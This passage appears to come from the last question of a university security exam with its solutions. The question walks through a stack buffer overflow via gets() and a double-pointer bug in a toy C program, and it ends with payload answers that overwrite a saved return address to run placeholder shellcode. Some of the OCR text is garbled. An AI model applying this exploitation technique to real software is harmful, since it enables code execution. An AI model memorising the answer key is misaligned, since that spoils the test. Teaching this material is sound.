| better than               |

| <b>Solution:</b> The stack looks like this (the address of each slot is in parentheses): |             |              |  |
|------------------------------------------------------------------------------------------|-------------|--------------|--|
|                                                                                          | rip         | (0xbfacf84)  |  |
|                                                                                          | sfp         | (0xbfaecf80) |  |
|                                                                                          | canary      | (0xbfaecf7c) |  |
|                                                                                          | fearless    | (0xbfaecf78) |  |
|                                                                                          | deluxe      | (0xbfaecf74) |  |
|                                                                                          | door        |              |  |
|                                                                                          | door        | (0xbfaecf6c) |  |
|                                                                                          | &door       | (0xbfaecf68) |  |
|                                                                                          | rip         | (0xbfaecf64) |  |
|                                                                                          | sfp         | (0xbfaecf60) |  |
|                                                                                          | canary      | (0xbfaecf5c) |  |
|                                                                                          | better than |              |  |
|                                                                                          |             |              |  |
|                                                                                          | better than | (0xbfaecf34) |  |Q9.6 (5 points) What type of vulnerabilit(y/ies) are present in this code?

| (G) Buffer overflow         | $\Box$ (J) Format string vulnerability |
|-----------------------------|----------------------------------------|
| $\Box$ (H) Off-by-one       | $\Box$ (K) Race condition              |
| $\Box$ (I) Integer overflow | $\Box$ (L) None of the above           |

Q9.7 (4 points) In which lines do the vulnerabilit(y/ies) in this code occur?

| $\Box$ (A) Line 2 | $\Box$ (D) Line 11           |
|-------------------|------------------------------|
| $(B)$ Line 3      | $\Box$ (E) None of the above |
| $\Box$ (C) Line 9 | $\Box$ (F) —                 |

Solution: There are two errors in this code. First, in Line 3, we use gets(), which is not memory-safe and can allow a buffer overflow. Second, this is mistakenly defined as a double pointer, and thus dereferenced twice (also in Line 3). Note that the change in type of char door to int \*\*this will generate a compiler warning, but no error.

Q9.8 (12 points) What should Taylor enter to fgets() on line 11?

 $\bigcap(G)$  (H)  $\bigcap(H)$  (I)  $\bigcap(H)$  (J)  $\bigcap(H)$  (I)  $\bigcap(H)$  (L)  $\bigcap(H)$ 

Solution: 0xbfaecf77. We want \*\*this to evaluate to 48 so that better\_then + \*\*this evaluates to the address of theOtherSideOfThe's rip. We know that main's rip is stored at address 0xbfaecf84; thus fearless is at address 0xbfaecf78. We will use the last byte of deluxe  $(0x30)$  followed by the first three bytes of fearless  $(0x000000)$  to form the four-byte value 0x00000030 (remember that in little-endian format, the least significant byte 0x30 is stored at the lowest memory address). The address of the most-signicant byte of deluxe is 0xbfaecf77.

Q9.9 (7 points) What should Taylor input into the gets() on line 3 to execute the shellcode? Use Python syntax. Assume that SHELLCODE holds the bytes of her shellcode, NOP holds the code for a one-byte no-op instruction, and GARBAGE represents an arbitrary byte whose value does not matter. You can write constants using hex (e.g., 0xFF or 0xA02200FC). For instance,  $2*NOP + 4*GARBAGE +$ SHELLCODE would represent two no-op bytes, followed by four irrelevant bytes, followed by her 39-byte shellcode.

 $O(A)$   $O(B)$   $O(C)$   $O(D)$   $O(E)$   $O(E)$   $O(F)$   $O(F)$Solution: 0xbfaecf68 + SHELLCODE. This will overwrite theOtherSideOfThe's RIP with the address immediately after it, and then overwrite starting at that address with the shellcode. Because we have not modified the canary, the attack will succeed.

This is the end of Q9. You have reached the end of the exam. If you are finished with the exam and are ready to submit your answer sheet, please follow the [submission](#page-33-0) [protocol.](#page-33-0)## Selected C Manual Pages

char \*gets(char \*s);

gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte  $('0')$ .

char \*fgets(char \*s, int size, FILE \*stream);

fgets() reads in at most one less than size characters from stream and stores them into the buffer pointed to by s. Reading stops after an EOF or a newline. If a newline is read, it is stored into the buffer. A terminating null byte (' $\setminus 0'$ ) is stored after the last character in the buffer.